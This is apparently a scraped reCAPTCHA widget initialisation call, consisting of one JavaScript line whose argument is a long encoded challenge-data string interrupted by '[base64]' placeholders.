      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7orw6EhesKUw406LmzDrCNfwrAHw7rCtcOIJRsTeMOVHx7DtWzCnTx0FTsWwqRnworCuAbDvCDDqUptwofCkmPDg2JNwr8VwpPCtwPDjMK0w6Q5FEYqG8KCw5/CqcOIw7bDhsO8wo/Cpm8DTsO6w6pbw7fDscK6F3Fiwq3DhU49a8KIw5bCp8OIG8O/wrA9DMODEsKnYmlDw4Q9AsOsw5TDlxnCusOAZzoTYDcxw6/Cky99wrLDvyBGQ8K0wqFEVsOFw77DsknDm8OnwqvDqlxUEjbDp8KaH0HDhVBzOTfDuMOowpPDj8Onwr3CuD3CrcKaNhHCj8Krwooaw6PDqH5nw4gQAcKrQsKXwqzDrsKqQl1rw7/DmRYcSCxibcKmw75TY8ORwofCmVrDpgVsecOpGAfCscOMwpTDtsK/woDDp1tUSxYyTRVDBsK2w41jXHDDq8KeHcKJXADCkx7CmirCl8Oww5DCnjfDu8K5wpfCsMOuMsOJI8OkPmXCt24ZbcKmw4DDt8KWwoHDiMKNw5Vtwq1Iw7TDlcKxY8K+wo/Ck3/CnsKYd3TDjcOkwrInEh7CrMKpLMOrD8K5w4fCv8KvaxXCv17CtMKrw4krwptTw4t0Q287LBJYwoTCnDjDjhtqbDRQw4QVRRAtJMOzJ3Npw4I0HhoswrYhVcK1bsKKWhHDlm/DscKdw73DuWPCr8OzMzY4A2nCnMKDw67DosKDecOXL8Osw5TCt0vDncKKHEXCm8KyH8O9wpjDjMONTA3CsDXDs0fDtsOCUcOQUsOPVcOlwok1G8OZwrHCncO/[base64]/CqMO5wrsySC1aw6PChEdRwpPCt8KxIMOmwpILwoN6woZOwptywqHDgkfCtFbCljrDiD/CnCpfPsOFJMKjUkvDhQvDqCoaPMKawo/ClMKIw60VTcOMLcOjwr3CmsKQLmfDmsOJwooFwop2w53CnMO4VXTCosKOMsOcw5DCsMKCwqIlwpIFWQ3DmMKwIn3CrizChRMYbUBdU8Otw5LCgFNXBn7DicKdJcKEFMO0EBUebRw2JjfColLDjMKcwovCi8K7wqRlw6rDhErDvF/[base64]/[base64]/Cn8K/OcOow7TCgMOrwqhaCMOyw7DCtsKyVcOnbDjDpcKrwqHChTLDi0nCk8KgwrzCoMOKWcOZwovCqsO9byvCtlnCoiPDvcKqw5xbwofCgXckw5Juw6lZP8OZw4/CmS/[base64]/GiDDssKyAcOTwrbDnzAifcKuwoFQwqksw6ZSwpc9DkfDuybDq8KeAMO+w647WsKIwoLCosO2wr4PwqAkcxI/[base64]/DhwIHw6fDjsK1wrx5PcKcw6kyXgXClzRhK3ZMwoDCh8KcclEZw77Dj8KowrrCi8O2L8KLw43DosOmw7hVw5fCscO8w601wobCmMOPw7PDsg1vw5fCni/[base64]/[base64]/KMOEw5Q1w5bCpANSI0hdC8KBwq9CWH99Ty57w7JWwoseJ3tfP8Kqw657wpgaf1VjV1Z/CjjCmcOTdVVcwrXCssKBNMKHTHjDsAbCizojSg/DiMKtT8ONacOfwr7DlR7DhAllw57DuS3DoMKDwoYSbMOww7tiwqYfwr/Dg8O5w4vDjsKAfcOJHxApO8KHIVwrOMK+wq/DsmnCvcOtwpPCqMOGMALCvjYcfsK6bAHCs8OuLsKXcXzCoMOxZsOSAcKewofDrVgbwpgUw4bDp8Knwr4uVi7DmcKsw7oGL0tFw79FTsOMGg/[base64]/DocKwwpTDhcKGwo1XP8OGw5XDkQQZPATDmD4cw6Zqwqkuw5vDkVjCj8Oowp7DjAxSw7nCvsORL3zCjsORw58HwpbDsSUrw51Dwrdcwqlrw7DCncO+bsOjw78vwoVkRsK8P8OyDy3CgHjDhMOAbcKmdsKUwp94w5tUP8Oqw5IMwpIDw7I2GcKdw7HCmsO/[base64]/CvcOkB8OZZ1jDvlMQdzp3wrJzw7PDmsK3wrh2Q8O+w6t2w4HCuVVpwonCvnfDnMOTM15DwqMoUllJw4PDkHzDscKKD8KpfhULUcOXwobCvQrCtcKKR8KNwpvCu1HDuFkjIsOyFG/CiMKNwogTwqzDkkPDo3lBw5NhXQHDjMKmIMOzw6/DhCVMWSt7XMKDeMKvNDDCvcOYLcKmw4lCQcK7wrt5X8KlwpskcVDDusOYw5HCosOvw7x/YgVRwqLDhVApC2PCuSUHwpZ1wqLDkmd7wqolKSdDw5wxwprDhsKcw47DgzY1wpcnFMKsw54rA8OwwojCpcKxf8KHw78wZko1w67CqMOLTk3DmMOzwoQLw7zDgFFMwo9mVsK5w6jClcK/IsKEOAjChQdPDkzDiMKLHn7ClhHCo8O5wqnDrcO8wqEIRB7DkjLCkEREw7xMacOaAsKuHR3DgsKSwopZwq45ShbCnU/CusO/Ew90QhojFQ7CgsKNwoR6w5zCjMK7wqoWKR82CX8eUMO7LcOmwp5xa8KhwrpLwoJPwrrCmgzDnknCvMKOWUsaw6vClzNuw4DDlsKww5Iww4sCD8KMwrt0EMKAwqZHw5/DrsO6G8Kbw6nDr8OgfMKxNsKBRMOvNQnCtC/DljxXw5LCti9AFX/Cp8ORAcOtw5dHwrcdeMK+wpzDtMK4QjrCpihIw4rDgzbCmHErwqlWw5bDikgqYQBlw4bDhVxnwqTDtsKcw7sdwrsRw67CnMKtTygZIiTDgm10fsODKsOWM1bCjsORR1pkw7/DuMOQw5HCvmPDgsKLbVgNw4t/w4bCoUTDnsOXw7HChcK3wpTDjsK0wrtsRMKYIHtgw505emZjw74qwqnCgMOqw51sFcKUSMOYHsK6KUrCh2fDlQQLw6TCncOBTQs2c3TDoxdjOlHCg8ObWG3DlXrChnfCpCkzw6p/LxTChcK1GsKww7rCvMO2wobCjX8JEsKEfwbDvsK9w7bCsS/CpTjCjMOwT8OeT8OTw4R7w7jCkzJhG1VIw6l4wrB9IG8gblh/w5Ubw6BNw4jDgFkKNnvChMKpw61ow5gDw6rCtMKbwpXDv8K/Y8O6XQdTw5pQwr4+w6QQw5oHwprDvw7Cj1XCicO+wrdgKGBVwovDsMK0XMOLVWU5wpsQHT0PUcOjSxoBZ8O+JsO8w6LDvMKlcGDCg8KFUy1DDHN2w5HDmT3DrlvDuFp/[base64]/[base64]/w4QCZsOTagNUw6PCskTCn8KDBHzCnVXDpxtbwrbCkmvCiMO+wp7CjjhGb8KoV8Ksw4FQSsK8w5hGU8KIw5/ChwJnTB4DAwvDnxV+wpY8XkMMXgI+w48Fw6vDsDlJB8OCdjbDtj/Cn1fDscORZMKjw4cCaD5Aw6dIQwITcMOQbVEAwpTDrQ5jwrltUcOWDAAzEsKJw7bCkcOZwrzDhcKOY8KJwqEXZsK6w7DDp8KpwrbDjEApcxzDsmEDwqHClW/DhwY0wpQIGMOgwpnDvsO/w5HCh8O8VH3Djg4Uw4jDlMORC8OFw7kVw7TDq2TDuQ7CnkXClGUYDcOabC3DvwFXwozDnnA0wp9yw6UPbBjDtMOTUcKbCMK/C8KKWMKGMcO5ThAPIMKQacKzVAFBwqvCtx3Cll/CvhPCs3DDnnh6w5AQGcOJZnURwr7CuDMjCkPCtwczwqvDnFbDjMKvw4LCqkwLw5fCgyAOw5PCocOzw5/DsMO3PzbCmMKsNGEOwp8Zw7Jcw6DDjh/CqSnDgiUWUsKrw48FQsKOwqhzWFjDiMOXNQVkGsOcw5zDuFzCkSgJKC91w4/CrsOracOfw5g3wqMCwrogw7hsaMKfw6DDrsOXPyHDtsK9wrHCmsOiAQPCscKTwqnCl0/[base64]/CmsKkEzHCmXLCmGxWO8KRwpLCu3bDmGE+Hx/DsWfDtcKxw6M4BG0+bMOBfcKGwo7CvcOsEQzDgwHDuMOcN8KPwoDDtMOEXHbDsiPDmS95w7/Co8OUIcKtdTBlIGbClcKRZ8OXCcK6UFLCv8KHdcKoXRLCqgTDj8ORRcKlw7VewqXCrsO+w6LDgTkSAlfDskg3wrLDqsO6bsK6woHDphbCocKwwpXDjMKpAmXCvMOOPm1jw5c5KlfCkcOmwrrDo8O6J31Awr8tw4/[base64]/CqMK1w7LCi3tPGmsOw5lgR1jCjMKGAjMzRl1WwrEEw6nCkcONdDvClMO0CDrDrsOzw6XCvnDCs8KYZMKfcMKcwqVhwq4uw53DniPCuHnCicKEw6VNckRbG8KJwq7DsF/Du8KsJy/DlWIqw4nCrsOhw5UuwqPCscKQwqfCiSjCi0c2VjzCv0AhUsK5FsOTwqAPW8KVFcO1I2B4w4PCgMOaPUzCpcK3w6M5d2zCpMOlw6J/wphwCsOWAsK3TgzClEpeGMKpw5DDpwhWe8OtOsOew6AmTMOxwp4+Fmktwow+GH7CrMOZw5pjOCPDsEplOjrDpioFIsORw4nDp1Eew5nDh8OSw5EeTMOTw5LDqcKySMOqwqbDrWbDszo4LcKKwqU4wptFb8KWwoEXP8K/w5XCoVwPNjXCsyYzGShNwrnCuHPCjMOuw5vDq3UODcK7Ul3Chg3DlFXDlFzCuErDgsKcw7jCgxVXwq5IfcOawrTDvV3CucKdL8OEw7LDvnkleFXCkMODwpPDvBYTKHDCqsK/IsKRwq5vwozDg8OwVknCpj3DpTvCjcOvwrrDv100dcOWOMOGOcK3wrZYwqfCg0vDg8Omw6gFHMKzTcKsa8OXcsKQw6NAw49vwr9pe8K5wqLDh8Klw5BPwrbDlcOqw712w4wnw6AFw5DDoABRw6ZMwrnDpcKBwoTDpzvDtGrDvAbDjT/Cr8OBwqnDjMOWwp9mIHMxE3YzSnDCr1vDq8Okw6DDncK8bcKVwrdUDzPCtksMFHjDnXJ5FcOhEcKlfDrCuHfCqAzCs0/CmB/[base64]/DsyXCm8OAeDIuVT4dwpocAQ8+w7EIwqdFIMKBV8OvwrE6DG7CgBLDlX3Cm8OAw652cQxJwq7Dj8KeEsOSJcKWw4nCssKlSVl8cS/Cs1TCmcKmBMOuRMKoFmjCrMK8YMOuecKHBcOLw57DiznDiwYWdMOswojClz/Dhg4Ww63DjMO6w6rCqsKULEPCh8K4wosMw7zCm8O6w7TDuBzDkMK0wpTDhAbCsMKTw5vDjHTDosKVUhbDrsK6wqjDq0PDsCDDmSYNw4JVEMOscMONw63CrEXClcO1w5l9WcKdwp7DqMKDflsMwoDDsl3CiMK1woBVwrMBe8K5KsK/DMO/VyU9wqgjBMOcwoHCsHTCllxEw4DCtsK5aMOaw5kGfcKwdhAAwphjwr41P8OcNcKXI8O1Z38hwpzCkMOqYWwSPw5PDlkBTjPDpCAZEMOQCMOXwoLDssKZaSdsWcOoFwkITsK/w4LDgBxMwol3eh/CvEtTbX7DncKIw7bDosK6XC/CjHJ8LhnCm13Cn8KGOUjCmkkgwrjCrsK5w4zDkBjDt0xww6DCqcO/wrkKw7/Ch8KgScOMEsOFw6bCmcOFPx4aImHCucO/C8Ouwq4NDcKiCE3Du8OzJMKIIRrDqHLCh8OGw4DCpDPClMKiLcKhw7DCjWw/[base64]/CpWHDti/DrH/ChBdBw6bDuGLDsMOxw5rDoS3Ch8OeRD5fwoV1w7cKwprDr8OldwNewoVpwoJCUMKycMOfZsODV0VQVsKrEzXDhsOXWsKiYR5AwojDjcOww4TDjcKhEmMhw5sTOEXDmEXDtMO1NMK4wrXDhxfDn8OIw6daw7cVwoRiwqlTw7LCqi9/w582UzA+wrrDgcKmw7HCmcO/wp/Du8Kuw4AcSUoJY8Kow7c8QEcpHBd9GQDDjsKgwqlCEsK5w6tvdsOed2fCjDbDmcKAwpfDmkIsw4/CvAVcNcKdw4vDtgIrA8KQJ2rDrMKrwqnCt8KINMOTY8OCwpjCj0fDsQR7BBHCu8K4McKCwpzCim/CkMKSw5hIw6LCtWfCrmHCgsOsbMOXwpIeQsOgw6jDisOvw6BXwobDjUjCil1pbGRqN1wTe8KWKH3CjH/DlcOOwqfDssOqw5U2w6LCmgxpwrxywqDDhcKmRj4VOMKfXcOwQ8Ojwr/DuMOnw5/DiCDDky9zR8O5BsK1CMKWPcOLwpzDgFU6w6vDkGA3w5IGw4dew7fDp8KQwobDmXnDtUHCgcOLFzHDmT/Cu8OMKVxjw4x9w4XDm8OjwplTDCjDtMOkPkgkGGszcsKswr1vw7lAdT0HwrR6wrrDs8KWw73Ds8KBwql6UsOYw4F9w7PCu8OWw4JDGsOtYA3CjMODwrBGMsK6w4fCisOHQ8Kew6F0w4VYw7dvwrjDisKPw7t4w6/Cin/[base64]/[base64]/[base64]/w4ARMsKpwpDCmsK9w6BibVrDkMOUCTQeL8ObTsKmCCrDrsOVBcKmJAt7WMK+RlTCnsO3w7rDv8OFMQ7DvsOzw4nDksKWBhcdwo/[base64]/Cv8O/wpwfwolDwoLCvVDCrcKZOwXCpRtSVsOuQy7DmA8/[base64]/DlMOoCsOaw5sNw5bDpAoyPBjDiGjDrws2w7XDmio0GWrDnsKfT01Qw4JQFsK/[base64]/Cj0ENEMKZIUJywpPDrsOGQk/Cuk0mU8OJwqBzYk1QdBvDiMKDw69VYsOCIWXCkRzDkMK7w7huwoQGwqHDp3PDi0AowpjCqcK/wopCCsKqccK2Ag7CjsK3IVo7wpJkBQ0SYk7Ch8K7woh2MXUHIsKEwqPDlHDDscKKw6Vjw7VtwqTDhsKiW0Qpf8OBIhjCii/DhsOMw4paKWPCmMKFS2PDhMO0w7kdw4liwpoeKivDr8KJGsKOV8KUU1t1wpPCs31XLD3Cn3d8CsO8Eh5SwrPDscKpOUjDncK8GMKLw53Cr8O3NsO8wow1wovDrsOjHMOCw4vCt8KVQsK5fgTCkz7CuyU+VcK2w5LDosOgw6tXw58Qc8Kzw5dmIi/DlBliLsOfGsK6fzg6w59EVcOEZ8K7wrHCs8KWwq95bh3Cl8Owwr/[base64]/CpynCjsOKw7EVw6dtWcKewoF1TT0fW8KSADhGCcKkw51Iw5rCri/Dj3bDtF3Cl8K3wrXCjkjDtsK6wobDr3vDrsOUw7XCrRgXw5EDw5h/w7g0eUcnBsOMw4M2wr/DhcOKw6/DrMKIQzzCi8OxRD0wG8KZZsOZAcKAw6oDTcOVwr4/NDLCosK4wpfCn21yworDmSDDnSLCnjUZBHdBwqjCunnCksKce8OHwoQHEsKGEMOUwoHCtE1+DERvHcO5w5UpwqVEwp56wpjDkh7Cu8O3wrMhwpTCtn4+w69KbsOkMWjCssKTw6DCmhXDmMKXw7vCojt/w51FwowDw6d+w64xc8OFKFzCo17CqMOofVrCncKWwo/[base64]/DjV/CpH3Dr8Ogwr0Ww43CrEAzNBRjwqnCmFBMJwNsFRnCk8OAw50Owpc8w4cMF8OXI8Kjw7MuwoouYWDDtcOzw4B0w77CgBESwqwtScKcw4DCgMKDRcKTHmPDjcKxw6bDv31pfEITwqp+EcKSMsOHU0DCtMKQw6/DrMOcW8O/AHR7OWMZw5LCrTNDw6nDm3PCpGUpwq3CmcOow5vDtDnCksK9OnUbJcKww6fDjEZQwq7Dv8OGwqPDg8KHGB/Cn35YCSdZaSLDginCp23DpwU+wpEwwrvDgMOdQ28fw6XDvcOjw6cEV27Dk8KZAMKxeMONH8Okw4xBIB4ew4BhwrDDn3/DgMKWVcKZw6bDqMKhw47DnQheV0Vww4FhLcKVwrswJyDDsCrCnsOvw5TDhcKywoTCl8KxDHTDs8KSwoXCiBjCkcOuAzLCk8K3wrTDknDCjhUpwrExw4/[base64]/DlcOcwoxlQgYowrfChcO6TU/DlMKRb8KAwq83w5RFUMO3PcKmMsKew58pY8OuCTbCjl4gdVoNw7bDjkggwq7DmcKQdcKzXsOTwrPDksOVaHvCjsObEUk8w5zCvMOuOMKNOy/Dq8KQWh3Du8Kwwpgzw6Yow7bDo8KFAGpUIcOnekbCm2h6CMKAEAvCtcK1wqJlOALCgELDqiLCpQvDrxUAw5Uew6nCpXrChS5jdcOCV348w7/CiMKINU7CtinCvcO2w5wSw7gXw5YiHwPCsCDDk8KIwrNPw4QUb2x7w4gMB8K8b8ORW8O4woxPw5vDgHATw5fDl8OyVR3CtcKYw4dpwqTCsMKWBcORAHjCoSHDmhLCvX3Ch0TDv2oWwrt7wpvDtsODwrd9wrIpO8KbOW5CwrDCp8Oow6/Co2cQw4FCw4rClsOXwp56aXrDr8KKdcOUwoISw7DCtMO6McKpYCh8w4kSf1klwpXColLDlEbDkcKDw5Yzc1nCtsKFKcOtwrpxP3TDnsKxOsOQw7jCvMO3R8KYGD4vcsOKMQEXwrHCosKUKsOpw7g9EMK6BlV/S0FOwoFBeMK8wqHCkHDCtRfDp1ccwoHCusOuw53DvsO6WMObcz46wokDw4wJIMKQw6pnYgdaw717QWkdYcOQw67DrMOfb8OJwpjDpxXDnhjDoQ3CsyRCeMOVw58nwrQSw74jwqp6w7rCu3/DsQFoOQsSRCrDuMKQWcOUewDCgsKxw7wxEDkcVcOmwpEmUicXwp5zC8Otw5JEHQXCtDTCuMOAw6cRUMKvGMKSwrnClMKOw74cNcObCMONfcKIwqRHUMOiCh8/[base64]/[base64]/[base64]/CgMO1MgzCuD3CoMK/[base64]/CujFIOA40wpTCs08zw5nDl0vDq8KgwokGfwnCkcKlIw7DisOyc23CiyPCtVxNc8KHw6nDmsKMwo5PDcK3XMKZwrkrw7DCmjp1N8O/[base64]/Dn8KlWsOOwofDusOWw7/CmToNw5VKwq9Iw5xcwqnCtR5uw5J+X1DDnMOnKjLDhXfDpsOxG8OAw6lyw5AUG8Ogwo/DlsOtIUDCqhcpGD/DqhMBwqc4w6bChkoEAHvCi0U5G8KoFElHw6J7ShpxwrnDq8KMClRjwqRfwrZMw6IbBMOpUMKFw4HCusKBwrrCg8OWw5Nswo/Cgi1OwqXDsADDvcKnKArDmyzDlsKWNMOKOHQ5w4kEw5YNAmzCjAxfwogPw4JKBXI7a8OtGsOqUcKTC8Odw71qw5DDjsO3DnLCrzhBwog/V8KGw4DDsnJOeUrDvjPDqENKw7TCpxoCVcOUJhrDm3bCthgEZCvDgcOmw4gIU8KkesKGwohFwpctwqcGFF1Awq3DoMKFwonCrDVnwobDthIEPxEheMOVwrvDtX7CiW9vwoPDlAohf3YcGMOfN3nCrMKOwr/DhMOYb0fDlWZmHcKZwpgHYFnCsMOowqJ0OUMaOMO1w6DDsDjDs8OTwpcxID7CrkRKw48MwphDGMOHLxTCsnLDuMOlw6cUw45POyPDt8K3OWDDlMOOw4HCv8KITCplNsKuwqDDvlgKe0wdw5YxIG3DgC/CpyRTc8OFw7wCw5rCrFjDg2HClBHDv0vClAzDicKzUMKTZwANw48dAGxmw4kJw6YkJ8K0HSIFbF0iJDUGwrDClE/DtATChMKBw7Agwqc+w7nDhMKYw6dES8OIw53DpsOKGQTCtmjDusOowrEzwqAsw50/FH/CuGBKw5QDcRrDrsOBHMOtQ1bCtHwCIMO/wrEARk0pHMObw4XCuSQuwojDjcObw6jDg8OUBihYf8KxwqXCvcOERQDCjMO9w6HCtyrCpcOQw6HCucK1w69QMDbDoMOCX8OjdRDCjsKvwqLCpR4BwpjDj2kDwo7CmyAzwpnCnMKlwql8w6I3w7PDgsK9esK8wr/Dng10wo8QwppUw7nDmsKMw7gWw6pyKMOgYCHDvkfDp8Onw78ww5Y7wr4IwpBNLABXBsOqK8KrwpNabW7Dsz/[base64]/aMK6Qh7Cs8KHw5JMA0J6Z0cEOsKVw4bDrsO3b2XCtBwBLy4HWHbDqQN4bygiXxdXScKsIB7DlcOxAcO6woXCiMK8IWMeFWXChcOeVcO5w4XDjh/CoVvDkcO8w5fChDluX8KBwrXDknjCgS3CpMOuwr3DgMOJMlJLDS3DtHkoLTlaAMK4wrbCuXAWclhXFATCu8K0E8OLYsOraMKDOsOswrQcGQvDl8OsDFrDosKMwpcnHcO+w6RTwpnCjW93wpLDq0Q2G8OMd8OSecOTV1jCsUzDsghGwonDiQLCiEMCQF/Dp8KKFcOBHxPDjmdkG8Kwwr1IMi3CnTFpw79sw73Co8Ocw44kfUjDgEDCoCcOw4zDvTIjwqfDoF9zwq/[base64]/WsO8w5PDgEZ2w7fDlzZnAWbCn0rDlBoUw6l/NMOcdj5Qw6YHAjU7wqbCujzChMOewphzD8OHDsO1FMK7w6sTXsKDw7zDi8OtesKcw4/[base64]/VsOMcMK5w7bDrlTDlDrDsMOcCcKALQvDqyh1HcOdwrUzBcObwqsuOMKrw6F4wqV6LMOYwq/DucKBdzkIw7rDjMKDHjfDgQXCn8O1DH/DpgNLP1Qsw6LDg3fDnmfDrhMeBFnDnwHDh1lWSm8Iw5DDsMKHeGbDlx11SUNETcOOwpXCtUpVw5UIw58Pw5d4wp7CkcKDaR7Dk8Kww4g/[base64]/CcKow7nCmMOJwpDDvgHDi8OIw6LCj8Kpb0PChys/SsOGw4rDk8KLwqEoKzwhCSTCmx86wqXCi0oMw6nClMOKwqHCusOgwrfChkLCtMKgw63Dh2TCu0XCvcKLJSRswoxvZ2vCoMORw6jCsWjDhEHCpsOwPwwcwoYWw4ZtTSEQaG8kfTkDBcK0AsOuCsK9wq/[base64]/w5AUN2NNwrwNwqJDDFxZQsOfw5xUw7rCuTYTwqDDuELCpXXDv3Z1wpvDucKYw7fCm1AMwpJ7wq93BMOGw77CqMO+wrjDosKqLW1dwqbCo8K3bzzDscOhw5Avw4HDqMKBw61pflPCi8K+PQ3CvcKRwrB0RzdQw7MVPcO5w4PDisOjAUBuwocPfMO/wpxyAxZxw7h7NXTDosKhRT7DmHIKVsOfwrLCtcOfw7LCu8Ogw69UworDvMKUwpYRw5rDncOrw53CmcOrXj4Bw6rCtsKgw4XDpyo9ECdIwozDm8OUJyzDrH/DjcKrU0fChsKAR8KUw7nDqcKMw6XCt8K/wrhQw5UIwqhYw4DDmFPCslbDtnjDmcKRw5nDhBRCw7VwecOiecKiH8Kqw4DCvMKZa8Ojwo1PLS18L8OnbMOKw6oOw6VJJsKTw6NYSAMBw5t1ecKCwo8cw6PCtF9RajrDkcOPwr/DoMOMOxvDmcOgwoU7w6UHw4FfP8KncmdDF8OTU8KyQcO4dhHCvEk8w5fDhUIMwpMwwowswqPCskItbsOywoLDlAsKw6HCvB/CoMKCPivDucOSN11nflkVX8KiwrjDsHvCj8ODw7vDh1LDncOESyvDvS5Cwrhdw6x3wqzDjsKKw4IkMcKIF1PCkRnCnDrCoEDDr209w6LDrcKoOXUww4AJecOqwqMqfsOuTmd3fcKuLMOddcOBwp/[base64]/w7YpwokiFjPCvcOZwocPTsOBwqArQ8OvF8OqY8OkBnVEw40nw4JCw7XDojjDsTvCmMKaw4nCsMKDK8KFw4XCoRHDm8OkVMOAXmElFS40GsKGwp/CqFoewrvCpH3CrRTCuA4swpvDv8KCwrReInV+w6vCthvCj8OQJlEjw4keYcKZwqZswq9xw4HDk07Dlldtw5s/[base64]/w5fDkFJlVcOOa8KJYMORFcOoHwnCisKBwr0CeDDCj2TDt8Osw4/CjwM+w75Kw5zDmUXCsl5rw6PCvcK9w7rDh3Mhw55pL8KXbMOnwpldVsKyMngAw5DCmQXDlcKYwpELLcKhfDo0wpAzw6AMHg/DiCMBw7Eiw4RUw6fCl3DCp1Nww6jDiEMOVG7ClHlsw7fCgAzDoTbCv8KlbUA4w6fDnyvDjRfDrMKKw7bCk8KYw7pIwrRdGjTDlGJ6w7PCucKsDcK+wpLCnsKhw6ZUAcOAQcKvwqZCw6Y6VRwZcxbDlMKYwobDli/CtEnCqGHDkWoffl47aALCtcKTakAWw6jCrsK/w6VeKsOow6h5bi7ChG02w47CgMOjw5XDjncpQj/[base64]/w5dnO8KaccKXwrdbw4DCq8KFWAlBwrQgwr/CmFPCgcKhT8K6PjnDlsKmwoJMw440w5fDulzDg0RQw5A0KADDtWMtO8OMwrLDomwZwq7CoMOjYB8Ow6vCgMOWw73DlsO8UQJywpktwqzCiyBiRivDuUDCn8OOwqvCoUZsIsKeHsOhwofDkW7ClV3Co8K3elcYw6ppFWjDtcO+V8Oiwq/[base64]/CisOXUF/DggXCl8OzYUQMwqlIM0jDn8K1McK/w7h7w4lmwr/DkMKHw5NvwqjCpcOywrPCjkt+YArCmMOLw6vDq0pFw713wqTCtVJ7wrLDok/DpcK5w4x2w5LDqMOowo0nVsO/[base64]/Chg0IYFDCvyoNwqPCrxZOP8ONHWBlJcKPwovDosKaw7bDnmMLQMKgJcKoIMO+woI+d8KuIcK4wrvCiX3CqMOTw5Z9wprCqCc4CWbCqcOSwod9A0Ygw5haw7glTMKRw4nCnnwaw4UWKy/DlcKhw7ERw7jDksKCZsO7azFiAHVkAcOMwqDDlMKCWQc/w4M5wpTCs8O0wpU9wqvDlHgiwpLCrAXCoVrCr8KhwqYKwprCocOBwrNYwp/[base64]/DkV3Cv8OVw6fDvBDDjU7CoMOZFsKYwpoOShdSw5QSCkYsw5rCgsKaw6fDncKfwrzDusKMwr0VTsKlw5jCocOXw5sTbyPDtVY2OF0Yw6cQwp5EwrPCkVnDpGkxCxTDncOpfFbDiA/DlMKoNjHCjsKGw7fChcKXOltaInxUDsKVw5dILhrCiGB9wpbDnEt4w48wwqLDgsORDcObw43DgMKFAnnChMOEG8K+w6F9wqTDucKIDSPDo0sEw5rDpVkCD8KFR1tLw6LDjMO1w57DuMKxH2nDuSF4M8O3FsOpN8Ocw48/JxnDmsKPw6LCusOCw4bCsMKfw4ApKsKOwrXDh8OqcgPCsMKbXMOMwrF9wpXClsORwqxlGsKscMKFwrhTwrDCrsKhOUvDksK+wqXDuEsEw5QHb8Kew6dnRWXCncKSMmJWwpXClFllwq/DmVfCkEjDrR3CsxR3wqDDv8KEwpbCm8OHwrkAQ8OuesO9dMKbCW3CtcKjDwZPwovDl0pGwr5ZCzodGG4yw7nClMOqwofDpsKTwoRLw5sJQTU/wopEbhbDkcOmw7rDg8OUw5vDowPDrGMjw5rCscO6AcOMayDDk1HDoWHCtMK8ASIoUnfCrljDscKnwrA7TwBYw6DDhDY0RkLCsVPDsCIrSRXCqsKqS8OpYhxnw5JyG8KSw5ApFFIYX8ORw7jCjsK/[base64]/CrMKTw4TDvMKlw4jDtsK9wqEdwo8wwr3Cq8OccljDt8KIdit4w5M7DBcWw53DuwLDiW/[base64]/DuHnCq8OAwrzCv8KKwrDDmMOFCXBEwoR+SipdS8OmZgXCgMO6VsKefcKLw6XDtX/DhhwSw4J6w4ocw7zDuXtJJsOqwq7Cmk1nwqNpAsKQw67CosOxw4pWVMKWPBpKw6HDl8OERMKtWcOZHsO3wolsw4LDsHkkw75xAABsw4rDtsO0wp/ChkN9RMOww7/DmMKsZsOAPcOPAzslw5t9w5nCksKIw5PCnsOpDcOAwp1ZwpQdRMO/wrnCuldaPMOvHsOmwrFBC3jDo1zDqFLDkWjDhcKmw5xSw4LDgcOZw4t4PCvCuw/[base64]/Co8OvC3bDiwDDtsKuwrnDkcKaesO1IibCtMKBwpvDnRnCuMOIMhXCnMOPSEE0w41vw7bDlUzDr2vDnMKcw6QfG3bDtV/Dr8KFRsOHWcOFZ8OFbgjDqnxhwpBgPMOJAkJTRCZ/wpXCksK8GEbDu8OAw4DDg8KVUFggQwLDrMO3XcOpWyUdLGpowqLCqzZcw7vDosOpJQk5w6rCtsKxwoRNw4tDw6PDmkB1w44IChJuw4TDtcKLwqnDvn/Cnz8cccO/[base64]/BGTCtCtOw7fDuUpYw5MaeMOPecKABRYLwoVXfcOZwrPCtcK5a8O+J8KuwoJLdmTDjsKfJcKgRcKgIzIOwrBawrAFYsO4wr7CgMOPwohYPMKmRTUDw4s7w63CoGPDtcOZw7IPwrzDtsKxDsK7HcK2bBZMwopOLQ7Dv8OGGm5hw6fCoMOPUsOoOyrCgV/CjxoHYsKGV8ODZMOAEMO9d8KSHcKQw5zCnTbDt1/Dm8K8UmPCpB3CmcKNfMKpwr/DtMOCw4lCw7nCum8uP2/CuMK/[base64]/[base64]/DnXvDvHo4LTXDsMKXwpZsw44Iw6zCiVnCsMK6eMOMwpB7PcO9W8O3w5zDkV9gPMOFRh/ClCnCumwEXsOqwrXDtG0qK8K7wp9SdcO+WhfDo8KZIMKsE8OXCRvDvcO/N8OfRiA0TkLDpMK+GcOCwp1TBUdCw6s5BcO6w4/DhcK1BcKtwqAAWV3DsxXDhFVUdcK9DcO+wpbDtznDscKiKcOyPiPCs8OHD24uRhvDmTbCkMOLw7jCtSvDmFtSw7N1Zis5J3ZTWsK6woLDqxfCvxvDtcOXw6g4wrBHwp4ZR8KcbMOmw4V+Az8KfVHDoXQmYcOQwqxWwp/CrcOresKXwpzCscOjwqbCvsOTCMKqwoRQesOHwqLCuMOAwrPDq8K3wrEGVMKGUsKWwpfDg8KBw6pQw4zDqMO0XBw5HQQFw5VIVTgxw7cdw5EoRXDDmMKDwqNtwoFzbxLCusOydCDCgjQEwp/CmMKHIi/DqWAVw7LDosKnw5nCj8KEw4oDw5tYXEcnEcOUw43CuDzDgGVuZw3Dq8K3XMO+wqjCjMKLw67CkMOaw5PCrVYEwolAUMOqQcOewoDDnWYAwoElQMKAcsOEw53DpMOWwpp7G8KjwoEZCcO5bSF2w6XCgcOFwrPDrSA4bVVGQcKOwq/Dvx5yw6YZTsOkwqozcsKnw7rCon1MwrZAwrd9w4QIwqnChnnDksKkCg3CuF/[base64]/Du2vCisKhWwM2K1LDicKcEcOXXxU1OC8cLFDDocO7CXsxLFVLwqjDvQDDrcKIw5pww6fCvlsJwrgQwoAseHHDtcODKMO6wrrCu8KNeMOlX8OGGzlAPRRLDBJXwojCnkrDiUcxEgjDu8KvEX/[base64]/DlMKVDsKRw5d5wrvCgxfCpz/DtR5Nw5E8wqzDssOcw4kUCF3DhcOYw43Dlhh2w4DCvsOIXsKAw4jDv0/[base64]/CtcK9TsKDSsK1wrNwwp4MHlpSMVXDkcOjw4rCscKGW2sYOsOrG3sVw4tfQkZnH8KURMOjIVHCmyLCt3J9wrPDojbDqRLCrUhOw6trPhs8B8KRQsKMBm5BOB4ALMOpwqvCii3DtMKSwpPDnmjCh8OpwrJpX2vDvcOk